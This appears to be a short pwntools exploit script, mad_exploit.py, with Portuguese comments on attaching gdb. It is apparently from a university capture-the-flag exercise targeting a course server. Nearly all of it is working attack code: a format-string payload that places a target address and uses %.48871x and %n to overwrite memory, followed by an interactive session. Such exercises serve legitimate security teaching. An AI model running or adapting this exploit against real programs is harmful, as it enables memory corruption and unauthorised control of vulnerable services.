 mad_exploit.py > ...
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6 p = process("./program")
7 """
8 O pause() para este script e permite-te usar o gdb para dar attach ao processo
9 Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10 (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11 Depois correr o gdb de forma a dar attach.
12 (Exemplo: `$ gdb attach 9717` )
13 Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14 Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
15 """
16 pause()
17 else:
18 p = remote("ctf-fsi.fe.up.pt", 4005)
19
20
21 p.sendline(b"\xAA\xAA\xAA\xAA\x24\xb3\x04\x08%.48871x%n")
22 p.interactive()